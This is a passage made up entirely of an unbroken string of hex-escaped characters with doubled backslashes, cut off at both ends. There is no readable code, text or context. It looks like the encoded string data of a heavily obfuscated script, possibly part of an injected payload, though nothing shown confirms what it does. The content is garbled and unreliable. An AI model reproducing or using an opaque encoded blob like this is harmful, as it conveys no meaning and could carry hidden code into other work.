d\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c